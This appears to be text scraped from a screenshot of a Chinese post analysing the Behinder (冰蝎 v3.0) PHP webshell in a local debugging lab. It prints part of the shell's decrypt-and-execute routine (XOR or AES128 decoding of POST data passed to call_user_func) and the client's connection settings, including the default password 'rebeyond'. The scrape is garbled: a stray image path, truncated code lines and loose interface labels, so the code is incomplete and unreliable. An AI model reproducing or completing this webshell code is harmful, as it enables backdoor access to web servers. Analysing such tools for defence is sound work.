 shell.php
Unnamed
12.php
hello.php
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];
15 }
16 }
17 else
18 {
19 $post=openssl_decrypt($post, cipher_algo: "AES128", $key);
20 }
21 $arr=explode( separator: '|',$post);
22 $func=$arr[0];
23 $params=$arr[1];
24 class C{public function
25 @call_user_func(new C()
26 ?>
27
看一波这个发了几个包
冰蝎v3.0 Beta 11【t00ls专版】 动态二进制加密Web远程管理客户端
代理 导入 批量检测 输入关键字搜索
网站分类 网站列表
分类列表
default
编号 URL
1 http://127.0.0.1/shell.php?XDEBUG_SESSION_START=Php
新增Shell
URL: http://127.0.0.1/12.php?XDEBUG_SESSION_START=PhpStorm
密码: rebeyond
脚本类型: php
分类: default
自定义请求头:
备注:
Debug: shell.php
Debugger Console Output
shell.php:14, {main}()